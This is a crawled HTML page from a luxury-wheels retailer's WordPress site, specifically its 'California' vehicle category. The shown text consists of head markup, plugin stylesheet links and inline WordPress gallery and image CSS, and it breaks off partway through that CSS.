

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://giovannawheels.com/vehicle/california/
body_size: 24207
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta name="google-site-verification" content="eOKx6V92FgngwYag7gceJZHmBl4Br0DefSE2y5z8bQU" />
	<meta name="facebook-domain-verification" content="h9z8806ekf9wczyz64ijwoywrckgwy" />
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://giovannawheels.com/xmlrpc.php">
	<link rel="icon" href="https://giovannawheels.com/wp-content/uploads/2019/05/cropped-g-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://giovannawheels.com/wp-content/uploads/2019/05/cropped-g-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://giovannawheels.com/wp-content/uploads/2019/05/cropped-g-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://giovannawheels.com/wp-content/uploads/2019/05/cropped-g-1-270x270.png" />
		
	<meta http-equiv="x-dns-prefetch-control" content="on">
	<link rel="dns-prefetch" href="//fonts.googleapis.com" />
	<link rel="dns-prefetch" href="//fonts.gstatic.com" />
	<link rel="dns-prefetch" href="//0.gravatar.com/" />
	<link rel="dns-prefetch" href="//2.gravatar.com/" />
	<link rel="dns-prefetch" href="//1.gravatar.com/" />
	<title>California &#8211; Giovanna Luxury Wheels</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Giovanna Luxury Wheels &raquo; Feed" href="https://giovannawheels.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Giovanna Luxury Wheels &raquo; Comments Feed" href="https://giovannawheels.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Giovanna Luxury Wheels &raquo; California Vehicle Feed" href="https://giovannawheels.com/vehicle/california/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='tsvg-block-css-css' href='https://giovannawheels.com/wp-content/plugins/gallery-videos/admin/css/tsvg-block.css?ver=2.4.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=3.1.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css' href='https://giovannawheels.com/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.10.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-gallery-inline-css' type='text/css'>
.blocks-gallery-grid:not(.has-nested-images),.wp-block-gallery:not(.has-nested-images){display:flex;flex-wrap:wrap;list-style-type:none;margin:0;padding:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item{display:flex;flex-direction:column;flex-grow:1;justify-content:center;margin:0 1em 1em 0;position:relative;width:calc(50% - 1em)}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n){margin-right:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figure,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figure{align-items:flex-end;display:flex;height:100%;justify-content:flex-start;margin:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item img{display:block;height:auto;max-width:100%;width:auto}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption{background:linear-gradient(0deg,#000000b3,#0000004d 70%,#0000);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption img{display:inline}.blocks-gallery-grid:not(.has-nested-images) figcaption,.wp-block-gallery:not(.has-nested-images) figcaption{flex-grow:1}.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item img{flex:1;height:100%;object-fit:cover;width:100%}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item{margin-right:0;width:100%}@media (min-width:600px){.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item{margin-right:1em;width:calc(33.33333% - .66667em)}.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item{margin-right:1em;width:calc(25% - .75em)}.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item{margin-right:1em;width:calc(20% - .8em)}.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item{margin-right:1em;width:calc(16.66667% - .83333em)}.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item{margin-right:1em;width:calc(14.28571% - .85714em)}.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item{margin-right:1em;width:calc(12.5% - .875em)}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n){margin-right:0}}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:last-child,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:last-child{margin-right:0}.blocks-gallery-grid:not(.has-nested-images).alignleft,.blocks-gallery-grid:not(.has-nested-images).alignright,.wp-block-gallery:not(.has-nested-images).alignleft,.wp-block-gallery:not(.has-nested-images).alignright{max-width:420px;width:100%}.blocks-gallery-grid:not(.has-nested-images).aligncenter .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images).aligncenter .blocks-gallery-item figure{justify-content:center}.wp-block-gallery:not(.is-cropped) .blocks-gallery-item{align-self:flex-start}figure.wp-block-gallery.has-nested-images{align-items:normal}.wp-block-gallery.has-nested-images figure.wp-block-image:not(#individual-image){margin:0;width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)/2)}.wp-block-gallery.has-nested-images figure.wp-block-image{box-sizing:border-box;display:flex;flex-direction:column;flex-grow:1;justify-content:center;max-width:100%;position:relative}.wp-block-gallery.has-nested-images figure.wp-block-image>a,.wp-block-gallery.has-nested-images figure.wp-block-image>div{flex-direction:column;flex-grow:1;margin:0}.wp-block-gallery.has-nested-images figure.wp-block-image img{display:block;height:auto;max-width:100%!important;width:auto}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{bottom:0;left:0;max-height:100%;position:absolute;right:0}.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{backdrop-filter:blur(3px);content:"";height:100%;-webkit-mask-image:linear-gradient(0deg,#000 20%,#0000);mask-image:linear-gradient(0deg,#000 20%,#0000);max-height:40%;pointer-events:none}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{box-sizing:border-box;color:#fff;font-size:13px;margin:0;overflow:auto;padding:1em;text-align:center;text-shadow:0 0 1.5px #000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar{height:12px;width:12px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-track{background-color:initial}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-thumb{background-clip:padding-box;background-color:initial;border:3px solid #0000;border-radius:8px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover::-webkit-scrollbar-thumb{background-color:#fffc}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#0000 #0000;scrollbar-gutter:stable both-edges;scrollbar-width:thin}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover{scrollbar-color:#fffc #0000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{will-change:transform}@media (hover:none){.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#fffc #0000}}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{background:linear-gradient(0deg,#0006,#0000)}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption img{display:inline}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption a{color:inherit}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>a,.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>div,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>a,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>div{flex:1 1 auto}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded figcaption{background:none;color:inherit;flex:initial;margin:0;padding:10px 10px 9px;position:relative;text-shadow:none}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border:before,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded:before{content:none}.wp-block-gallery.has-nested-images figcaption{flex-basis:100%;flex-grow:1;text-align:center}.wp-block-gallery.has-nested-images:not(.is-cropped) figure.wp-block-image:not(#individual-image){margin-bottom:auto;margin-top:0}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image){align-self:inherit}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>div:not(.components-drop-zone){display:flex}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) img{flex:1 0 0%;height:100%;object-fit:cover;width:100%}.wp-block-gallery.has-nested-images.columns-1 figure.wp-block-image:not(#individual-image){width:100%}@media (min-width:600px){.wp-block-gallery.has-nested-images.columns-3 figure.wp-block-image:not(#individual-image){width:calc(33.33333% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-4 figure.wp-block-image:not(#individual-image){width:calc(25% - var(--wp--style--unstable-gallery-gap, 16px)*.75)}.wp-block-gallery.has-nested-images.columns-5 figure.wp-block-image:not(#individual-image){width:calc(20% - var(--wp--style--unstable-gallery-gap, 16px)*.8)}.wp-block-gallery.has-nested-images.columns-6 figure.wp-block-image:not(#individual-image){width:calc(16.66667% - var(--wp--style--unstable-gallery-gap, 16px)*.83333)}.wp-block-gallery.has-nested-images.columns-7 figure.wp-block-image:not(#individual-image){width:calc(14.28571% - var(--wp--style--unstable-gallery-gap, 16px)*.85714)}.wp-block-gallery.has-nested-images.columns-8 figure.wp-block-image:not(#individual-image){width:calc(12.5% - var(--wp--style--unstable-gallery-gap, 16px)*.875)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image){width:calc(33.33% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2),.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2)~figure.wp-block-image:not(#individual-image){width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)*.5)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:last-child{width:100%}}.wp-block-gallery.has-nested-images.alignleft,.wp-block-gallery.has-nested-images.alignright{max-width:420px;width:100%}.wp-block-gallery.has-nested-images.aligncenter{justify-content:center}
/*# sourceURL=https://giovannawheels.com/wp-includes/blocks/gallery/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container 